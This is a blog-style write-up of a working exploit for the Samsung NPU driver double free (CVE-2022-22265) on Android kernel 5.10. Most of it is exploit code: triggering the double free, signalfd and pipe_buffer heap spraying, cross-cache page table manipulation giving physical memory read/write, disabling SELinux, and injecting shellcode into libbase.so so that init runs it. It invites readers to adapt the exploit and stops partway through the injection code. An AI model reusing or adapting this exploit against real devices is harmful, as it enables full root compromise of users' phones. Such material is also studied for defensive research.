Introduction

I wanted to exploit a bug in Samsung-based Android and I chose this CVE from a Google Project Zero report: https://googleprojectzero.github.io/0days-in-the-wild//0day-RCAs/2022/CVE-2022-22265.html. It is well explained, once you read it, you’ll notice that it involves a double free vulnerability. Within my exploitation strategy I chose a generic technique that I am later explaining on this post. The target is running Linux kernel version 5.10.177.

Warning







Checking the SELinux context from the NPU driver we can see:

The NPU driver in this version is restricted to shell context. If you want to use this exploit, you’ll need to adapt the exploit to untrusted_app context.

/sys/fs/selinux/policy



Also, this NPU driver version had the bug patched (Samsung A25), so I modified the communication with the firmware in npu-interface.c (because the whole analysis it was unnecessary, I did just enough to avoid crashing, each firmware includes its own extra check code, I don’t want to do hard work for nothing, thanks). If you want help with reversing the firmware you could look at this and this. You’ll need to adapt it as well.

The bug

The first free comes from ioctl VS4L_VERTEXIOC_S_FORMAT which finally calls vb_queue_s_format() that is defined as:

int vb_queue_s_format(struct vb_queue *q, struct vs4l_format_list *flist)

{

int ret = 0;

u32 i;

struct vs4l_format *f;

struct vb_fmt *fmt;

q->format.count = flist->count;

q->format.formats = kcalloc(flist->count, sizeof(struct vb_format), GFP_KERNEL);

...

for (i = 0; i < flist->count; ++i) {

f = &flist->formats[i];

fmt = __vb_find_format(f->format);

if (!fmt) {

vision_err("__vb_find_format is fail\n");

kfree(q->format.formats);

ret = -EINVAL;

goto p_err;

}

...

set_bit(VB_QUEUE_STATE_FORMAT, &q->state);

p_err:

return ret;

If it has an invalid format, it will perform the first free. The second free can be triggered by calling ioctl VS4L_VERTEXIOC_STREAM_OFF which calls vb_queue_stop() to clean up the queue related data structures. vb_queue_stop() calls kfree(q->format.formats) on the previously freed q->format.formats as a part of the clean-up process. To see what happens when we need to perform the second free, refer to the following code:

static int npu_vertex_streamoff(struct file *file)

{

...

if (!(vctx->state & BIT(NPU_VERTEX_STREAMON))) {

npu_ierr("invalid state(0x%X)\n", vctx, vctx->state);

ret = -EINVAL;

goto p_err;

}

if (!(vctx->state & BIT(NPU_VERTEX_FORMAT))

|| !(vctx->state & BIT(NPU_VERTEX_GRAPH))) {

npu_ierr("invalid state(%X)\n", vctx, vctx->state);

ret = -EINVAL;

goto p_err;

}

...



ret = chk_nw_result_no_error(session);

if (ret == NPU_ERR_NO_ERROR) {

vctx->state |= BIT(NPU_VERTEX_STREAMOFF);

vctx->state &= (~BIT(NPU_VERTEX_STREAMON));

} else {

goto p_err;

}

ret = npu_queue_stop(queue, 0);

if (ret) {

npu_ierr("fail(%d) in npu_queue_stop\n", vctx, ret);

goto p_err;

}

...

int npu_queue_stop(struct npu_queue *queue, int is_forced)

{

int ret = 0;

struct vb_queue *inq, *otq;

inq = &queue->inqueue;

otq = &queue->otqueue;

if (!test_bit(VB_QUEUE_STATE_START, &inq->state) && test_bit(VB_QUEUE_STATE_FORMAT, &inq->state)) {

npu_info("already npu_queue_stop inq done\n");

goto p_err;

}

if (!test_bit(VB_QUEUE_STATE_START, &otq->state) && test_bit(VB_QUEUE_STATE_FORMAT, &otq->state)) {

npu_info("already npu_queue_stop otq done\n");

goto p_err;

}

We need to set the bits: NPU_VERTEX_GRAPH, VB_QUEUE_STATE_FORMAT, NPU_VERTEX_FORMAT and NPU_VERTEX_STREAMON. However, when we trigger the first free, NPU_VERTEX_GRAPH is unset :(

static int npu_vertex_s_format(struct file *file, struct vs4l_format_list *flist)

{

...

ret = npu_queue_s_format(queue, flist);

if (ret) {

npu_ierr("fail(%d) in npu_queue_s_format\n", vctx, ret);

goto p_err;

}

...

if (flist->direction == VS4L_DIRECTION_OT) {

ret = npu_session_NW_CMD_LOAD(session);

ret = chk_nw_result_no_error(session);

if (ret == NPU_ERR_NO_ERROR) {

vctx->state |= BIT(NPU_VERTEX_FORMAT);

} else {

goto p_err;

}

}

...

p_err:

vctx->state &= (~BIT(NPU_VERTEX_GRAPH));

mutex_unlock(lock);

npu_scheduler_boost_off_timeout(info, NPU_SCHEDULER_BOOST_TIMEOUT);

return ret;

Then the strategy to leverage both kfree is; realize that vb_queue could be as input or output.

- ioctl graph

- ioctl format (set

VB_QUEUE_STATE_FORMATas input) - ioctl graph

- ioctl format (first input kfree)

- ioctl graph (set

NPU_VERTEX_GRAPH) - ioctl format (set

NPU_VERTEX_FORMATas output) - ioctl streamon (set

NPU_VERTEX_STREAMON) - ioctl streamoff (double input kfree)

Strategy









The signalfd object will occupy the kernel’s freed object of size 128 (on Android kmalloc starts at size 128). Next, the exploit frees the object again using the ioctl command VS4L_VERTEXIOC_STREAM_OFF and reuses the freed kernel object with a set of pipe_buffer structures using fcntl(fd, F_SETPIPE_SZ, size), similar to the first strategy. This is done to locate the signalfd object and perform cross-cache operations afterwards, by closing the pipe_buffer object (located as well) and emptying the page of the signalfd object. After this, I perform a PTE spray to match the signalfd UAF and manage the page. Once this is done, signalfd has limitations (that I will explain later), so I migrate to a virtual memory area to manage the page (full phys r/w). Next, I locate the kernel base to disable SELinux and access init_task, finding current->mm->pgd to perform an MMU walk, and set the libbase.so page with permissions to inject a shellcode over LogLine method (within the LogMessage object), which will be executed by the init process.

signalfd as a UAF object

I chose the signalfd object which is allocated from kmalloc-128 to overwrite the first freed object. It will be useful for managing a victim page table entry (PTE). However, it has limitations, the write operation will receive an OR of 0x40100. Nevertheless, it will be possible to search for a valid page table within a user virtual memory area to achieve full management of a PTE.

static int do_signalfd4(int ufd, sigset_t *mask, int flags)

{

struct signalfd_ctx *ctx;

/* Check the SFD_* constants for consistency. */

BUILD_BUG_ON(SFD_CLOEXEC != O_CLOEXEC);

BUILD_BUG_ON(SFD_NONBLOCK != O_NONBLOCK);

if (flags & ~(SFD_CLOEXEC | SFD_NONBLOCK))

return -EINVAL;

sigdelsetmask(mask, sigmask(SIGKILL) | sigmask(SIGSTOP)); // [1] bit 18 and bit 8 of mask will be set to 1 -> 0x40100

signotset(mask);

if (ufd == -1) {

ctx = kmalloc(sizeof(*ctx), GFP_KERNEL); // [2] alloc

printk("do_signalfd4 alloc ctx: 0x%016lx\n", ctx);

if (!ctx)

return -ENOMEM;

ctx->sigmask = *mask;

/*

* When we call this, the initialization must be complete, since

* anon_inode_getfd() will install the fd.

*/

ufd = anon_inode_getfd("[signalfd]", &signalfd_fops, ctx,

O_RDWR | (flags & (O_CLOEXEC | O_NONBLOCK)));

if (ufd < 0)

kfree(ctx);

} else {

struct fd f = fdget(ufd);

if (!f.file)

return -EBADF;

ctx = f.file->private_data;

if (f.file->f_op != &signalfd_fops) {

fdput(f);

return -EINVAL;

}

spin_lock_irq(¤t->sighand->siglock);

ctx->sigmask = *mask; // [3] write operation

spin_unlock_irq(¤t->sighand->siglock);

wake_up(¤t->sighand->signalfd_wqh);

fdput(f);

}

return ufd;

}

Spray pipe_buffer to locate signalfd

To manage a PTE, we need to allocate them from the buddy allocator. Then, we need to perform cross-cache on the signalfd UAF object to allocate PTEs over it. To achieve this, we perform a spray of pipe_buffer objects of size 128. In the fcntl() function, the third argument is 4096 * n, where n is a power of 2, which determines the size of the pipe_buffer object as 40 * n.

/* spray pipe_buffer */

char buf[(2 << 12)];

for (int64_t i = 0; i < MAX_PIPES; i++) {

// pin_cpu(i % ncpu);

// The arg has to be pow of 2

if (fcntl(pipefd[i][1], F_SETPIPE_SZ, 4096 * 2) < 0) {

printf("[-] fcntl: %d\n", errno);

exit(0);

}

*(int64_t *) buf = i;

if (write(pipefd[i][1], buf, (1 << 12) + 8) < 0) {

printf("[-] write: %d\n", errno);

exit(0);

}

}

With this, we can search for the signalfd UAF object.

uint64_t leak;

char file[64] = {0};

char buffer[256] = {0};

/* locating vulnerable object (uaf) */

for (uint32_t j = 0; j < MAX_SIGNAL; j++) {

snprintf(file, 26, "/proc/self/fdinfo/%d", fd_cross[offset + j]);

fd_read = open(file, O_RDONLY);

if (fd_read < 0) {

printf("[-] open: %d\n", errno);

exit(0);

}

int n = read(fd_read, buffer, 72);

if (n < 0) {

printf("[-] read: %d\n", errno);

exit(0);

}

if (strncmp(&buffer[47], "fffffffffffbfeff", 16)) {

leak = ~strtoul(&buffer[47], (char **) NULL, 16);

printf("[+] pipe_buffer->page leak: 0x%016lx\n", leak);

fd_idx = offset + j;

break;

}

bzero(file, 26);

bzero(buffer, 72);

}

Cross cache

First, I should mention that I open 0x3800 signalfd files initially to improve cross-cache. After this, I start the cross-cache process by opening CPU_PARTIAL * OBJS_PER_SLAB. Then, after the first kfree, I get the UAF object.

/* init signalfd to better cross cache */

for (int i = 0; i < NUM_FILES; i++) {

// pin_cpu(i % ncpu);

mask.sig[0] = ~0; // | 0x40100

fd_init[i] = signalfd(-1, &mask, 0);

if (fd_init[i] < 0) {

printf("[-] signalfd: %d\n", errno);

exit(0);

}

}

uint32_t i = 0, fd_idx = 0, offset = 0;

puts("[+] start signalfd cross cache");

/* start cross cache */

for (i = 0; i < (CPU_PARTIAL * OBJS_PER_SLAB); i++) { // [1] CPU_PARTIAL = 512

// pin_cpu(i % ncpu);

mask.sig[0] = ~0; // | 0x40100

fd_cross[i] = signalfd(-1, &mask, 0);

if (fd_cross[i] < 0) {

printf("[-] signalfd: %d\n", errno);

exit(0);

}

}

offset = i;

/* do format ioctl */

do_format_ioctl(fd, N, VS4L_DIRECTION_IN, 1337);

puts("[+] getting vulnerable object (from signalfd)");

/* getting object vulnerable */

for (i = 0; i < MAX_SIGNAL; i++) {

// pin_cpu(i % ncpu);

mask.sig[0] = ~0; // | 0x40100

fd_cross[offset + i] = signalfd(-1, &mask, 0);

if (fd_cross[offset + i] < 0) {

printf("[-] signalfd: %d\n", errno);

exit(0);

}

}

We are able to search the pipe_buffer object to close it and avoid affecting signalfd object.

/* locating vulnerable object (cross cache) */

int c;

for (int j = 0; j < MAX_PIPES; j++) {

int n = read(pipefd[j][0], &c, 4);

if (n < 0 || j != c) {

printf("[+] pipe fd found at %dth\n", j);

pos = j;

break;

}

}

if (pos == -1) {

puts("[-] Exploit failed :(");

exit(0);

}

puts("[+] free vulnerable object (from pipe_buffer)");

close(pipefd[pos][0]); // free vulnerable object

close(pipefd[pos][1]);

And empty the victim page on beast mode (but most useful).

/* emptying the page of the fd vulnerable */

for (i = 0; i < (CPU_PARTIAL * OBJS_PER_SLAB); i++) {

close(fd_cross[i]);

}

/* discard slab */

for (i = 0; i < MAX_SIGNAL; i++) {

if ((offset + i) != fd_idx) {

close(fd_cross[offset + i]);

}

}



Spray PTE (Page Table Entry)

If we read this interesting article, we realize that we need to call mmap first and later access to the pages. We are going to alloc 32 page tables (a page table 512 * 4096 = 2MB).

/* mmap spray pte */

uint64_t addr = 0x20000;

for (uint32_t i = 0; i < NUM_TABLE; i++) {

for (uint32_t j = 0; j < NUM_PTE; j++) {

if ((map[i][j] = mmap((void *) addr + (i * 0x200000) + (j * 0x1000), 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_SHARED|MAP_FIXED, -1, 0)) == MAP_FAILED) {

perror("[-] mmap()");

exit(0);

}

}

}

Access them finally to spray.

/* spray PTE */

for (uint32_t i = 0; i < NUM_TABLE; i++) {

for (uint32_t j = 0; j < NUM_PTE; j++) {

*(uint32_t *) map[i][j] = (i * 0x200) + j;

}

}

We already have a signalfd object managing a PTE (phys r/w) with limitations.

Here we will search the virtual memory area used.

int32_t found = 0;

leak = (leak + 0x1000) | 0x40100;

mask.sig[0] = ~leak; // | 0x40100

signalfd(fd_cross[fd_idx], &mask, 0);

/* replace tlb cache */

replace_tlb();

/* locate buffer */

char *evil = NULL;

for (int i = 0; i < NUM_TABLE; i++) {

for (int j = 0; j < NUM_PTE; j++) {

if (*(uint64_t *) map[i][j] != ((i * 0x200) + j)) {

found = 1;

evil = map[i][j];

printf("[+] found distinct page at virtual 0x%lx\n", (uint64_t) evil);

break;

}

}

if (found) break;

}

Migrate to a vma

We will also help ourselves by mapping new table page which will also be valid to manage the TLB (MAP_POPULATE to force a page fault and assign the PTEs).

/* buffer to manage tlb */

full_tlb = mmap((void *) NULL, TLB * 0x1000, PROT_READ|PROT_WRITE, MAP_POPULATE|MAP_SHARED|MAP_ANONYMOUS, -1, 0);



To get a phys r/w with full control of the PTEs, we can search for a page table from a user virtual memory area. So, we will make calls to signalfd looking for the page table. A user virtual memory area PTE has this type 0x00e80008e8a92f43; starts with e8 and ends with f43.

The code for searching the page table:

uint64_t *dump = (uint64_t *) evil;

/* locate page table */

found = 0;

uint64_t pte = 0;

while (!found && (((leak | 0x40100) & 0xfffffff43) < end)) {

/* replace tlb cache */

replace_tlb();

if ((dump[0] && ((dump[0] & ((uint64_t) 0xffff << (12 * 4))) == ((uint64_t) 0xe8 << (12 * 4)))

&& ((dump[0] & 0xfff) == 0xf43))

&& (dump[1] && ((dump[1] & ((uint64_t) 0xffff << (12 * 4))) == ((uint64_t) 0xe8 << (12 * 4)))

&& ((dump[1] & 0xfff) == 0xf43))) {

if ((dump[1] - dump[0]) == 0x1000) {

pte = dump[0];

printf("[+] found page table at phys 0x%016lx and phys valid buffer pte 0x%016lx\n", leak, (uint64_t) pte);

found = 1;

break;

}

}

/* replace tlb cache */

replace_tlb();

leak = (leak + 0x1000) | 0x40100;

mask.sig[0] = ~leak; // | 0x40100

signalfd(fd_cross[fd_idx], &mask, 0);

}

Once I found, I did not want to use signalfd anymore, I proceeded to migrate to another user virtual memory area and next, we will self-point the page table with the first PTE and search in the next PTE to use it for full phys r/w.

*(uint64_t *) evil = pte + 0x1000;

...

/* locate buffer to migrate and

* manage page table to phys r/w

*/

found = 0;

for (uint32_t i = 0; i < TLB; i++) {

if (full_tlb[i * 512] != i && full_tlb[(i * 512) + 1] != i) {

printf("[+] found victim to migrate at virtual buffer full_tlb 0x%lx\n", (uint64_t) (full_tlb + i * 512));

victim = (char *) (full_tlb + i * 512);

found = 1;

break;

}

}

...

*(uint64_t *) evil = leak; // [1] self-pointer

munmap(evil, 4096);

...

offset_pgt = 8;

*(uint64_t *) (victim + offset_pgt) = pte;

...

/* locate buffer to manage phys r/w */

found = 0;

page = NULL;

for (uint32_t i = 0; i < TLB; i++) {

if ((char *) (full_tlb + i * 512) == victim) continue;

if (full_tlb[i * 512] != i && full_tlb[(i * 512) + 1] != i) {

printf("[+] found victim page at virtual buffer full_tlb 0x%lx\n", (uint64_t) (full_tlb + i * 512));

page = (char *) (full_tlb + i * 512);

found = 1;

break;

}

}

We now have full phys r/w.



Locate kernel

If we look at /proc/iomem as root we can see where we can start to search. In this case at 0x80000000.

80000000-911fffff : System RAM

801b8000-81e17fff : Kernel code

81e18000-81f97fff : reserved

81f98000-82517fff : Kernel data

85100000-86376fff : reserved

87fff000-87ffffff : reserved

8ffff000-90039fff : reserved

Then we are going to search for the magic header at kernel base _text.

#define LINUX_ARM64_IMAGE_MAGIC 0x644d5241

/* search kernel phys base */

found = 0;

uint32_t phys_base;

for (uint64_t j = 0; j < 0x1000; j++) {

/* replace tlb cache */

replace_tlb();

*(uint64_t *) (victim + offset_pgt) = (j * (1 << (3 * 4))) | MEMSTART | 0xe8000000000f43;

/* replace tlb cache */

replace_tlb();

uint32_t magic = *(uint32_t *) (page + 0x38);

if (magic == LINUX_ARM64_IMAGE_MAGIC) {

phys_base = (j * (1 << (3 * 4))) | MEMSTART;

printf("[+] kernel phys base at 0x%x\n", phys_base);

found = 1;

break;

}

}

What happens with the search? If the TLB does not flush, and we replace their entries, the search will not work. Then, this is how I flush the TLB and replace their entries. We do this before read and write.

#define TLB 0x28000UL

uint64_t *full_tlb;

/* replace tlb cache */

void replace_tlb(void) {

/* change context */

sync();

/* access pages */

uint32_t junk = 0;

for (uint32_t i = 0; i < TLB; i++) {

uint64_t idx = (uint64_t) (full_tlb + i * 512) & ~0x1fffff;

if (idx == pmd[0] || idx == pmd[1] || idx == pmd[2] || idx == pmd[3]) {

// printf("[*] avoiding pmd 0x%lx\n", idx);

continue;

}

full_tlb[i * 512] = i;

full_tlb[(i * 512) + 1] = i;

if (full_tlb[i * 512] && full_tlb[(i * 512) + 1]) junk++;

}

}

These are the functions to manage phys r/w:

uint64_t read64(uint64_t addr) {

uint32_t off = addr & 0xfff;

/* replace tlb cache */

replace_tlb();

uint64_t pte = ((virt_to_phys(addr) >> 12) << 12) | 0xe8000000000f43;

*(uint64_t *) (victim + offset_pgt) = pte;

/* replace tlb cache */

replace_tlb();

uint64_t data = *(uint64_t *) (page + off);

return data;

}

void write64(uint64_t addr, uint64_t data) {

uint32_t off = addr & 0xfff;

/* replace tlb cache */

replace_tlb();

uint64_t pte = ((virt_to_phys(addr) >> 12) << 12) | 0xe8000000000f43;

*(uint64_t *) (victim + offset_pgt) = pte;

/* replace tlb cache */

replace_tlb();

*(uint64_t *) (page + off) = data;

}

Disable selinux

The struct selinux_state in this case is not protected by the hypervisor. We just have to do:

struct selinux_state {

#ifdef CONFIG_SECURITY_SELINUX_DISABLE

bool disabled;

#endif

#ifdef CONFIG_SECURITY_SELINUX_DEVELOP

bool enforcing;

#endif

bool checkreqprot;

bool initialized;

bool policycap[__POLICYDB_CAPABILITY_MAX];

bool android_netlink_route;

bool android_netlink_getneigh;

struct page *status_page;

struct mutex status_lock;

struct selinux_avc *avc;

struct selinux_policy __rcu *policy;

struct mutex policy_mutex;

} __randomize_layout;

uint32_t phys_data = phys_base + KERNEL_DATA;

uint32_t phys_off = phys_base & 0xffffff;

uint64_t virt_kernel_base = VIRTUAL_KERNEL_START + phys_off;

uint64_t selinux_state = virt_kernel_base + KERNEL_DATA + SELINUX_STATE + OFF_SELINUX_STATE;

/* disable selinux */

write16(selinux_state, 0);

If it were protected, you could look at this talk.

Inject code into libbase.so

To see where I could inject code, because the kernel is protected by the hypervisor, I thought about init (user space root parent process). I ran ldd /init . In the list of libs, I started with the first one to check what it exported: objdump -T lib.so, and when I saw the symbol LogMessage in libbase.so, I went to IDA to check the refs in init, and there were 1840, great. Next, I realized that was the log from dmesg, nice hehe.



First: As you can see in the picture, there are two types of mapping, vmalloc area and linear memory. virt_to_phys and phys_to_virt are easy to get from linear mapping, you can look at this functions. Virtual kernel image address from vmalloc area has an identical phys map to linear mapping, so virt_to_phys and phys_to_virt are also possible, everything else from vmalloc area is not possible to calculate. You have a good explanation here (old kernel mappings was exchanged).

And how do we inject code? To inject code into libbase.so we map it with the MAP_SHARED flag and we look for the PTE logline method.

/* mmap libbase.so for injecting code */

char *libbase = mmap((void *) NULL, st.st_size, PROT_READ, MAP_SHARED|MAP_POPULATE, fd_libbase, 0);

...

/* search logline function */

char *off = memmem(libbase, st.st_size, logline, 576);

